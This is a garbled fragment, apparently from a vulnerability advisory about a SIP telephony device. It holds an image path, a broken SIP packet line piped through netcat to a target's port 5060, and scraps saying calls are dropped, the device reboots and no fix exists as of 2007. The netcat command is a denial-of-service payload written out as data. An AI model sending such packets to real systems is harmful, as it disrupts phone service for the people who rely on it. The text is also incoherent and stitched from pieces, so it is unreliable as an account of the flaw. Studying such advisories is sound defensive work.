
nTo:<sip:@x>\n" | nc -q0 -u <target> 5060

nd PSTN calls and reboot

2007, no fix supplied yet.
